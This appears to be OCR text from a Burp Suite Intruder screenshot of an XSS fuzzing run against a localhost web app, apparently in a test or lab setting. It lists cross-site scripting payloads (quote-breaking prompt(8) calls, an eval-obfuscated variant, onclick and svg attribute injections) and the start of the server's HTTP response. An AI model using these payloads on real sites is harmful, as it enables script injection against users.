 Attack Save Columns 2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
0 200 4866
1 "-prompt(8)-" 200 4875
2 '-prompt(8)-' 200 4875
3 ";a=prompt,a()// 200 4878
4 ';a=prompt,a()// 200 4878
5 '-eval("window['pro'%2B'... 200 4896
6 "-eval("window['pro'%2B'... 200 4896
7 "onclick=prompt(8)>"@x.y 200 4886
8 "onclick=prompt(8)><svg/ 200 4908
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Sep 2022 17:49:11 GMT
3 Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/8.0.6
4 X-Powered-By: PHP/8.0.6
5 Content-Length: 4678
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11
12 <head>
13 <!--added for modal-->
14 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css">
15 <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap">
16 <link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.5.0/css/bootstrap.min.css" rel="stylesheet">
17 <link href="https://cdnjs.cloudflare.com/ajax/libs/mdbootstrap/4.19.1/css/mdb.min.css" rel="stylesheet">
18 <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js">
</script>
19 <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.4/umd/popper.min.js">
</script>
20 <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.5.0/js/bootstrap.min.js">
</script>
21 <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mdbootstrap/4.19.1/js/mdb.min.js">
</script>
22 <!-- End angular modal-->
23
24 <style>
footer{
25 position:fixed;
26 height:100px;
27 bottom:0;
Search... 0 matches
Finished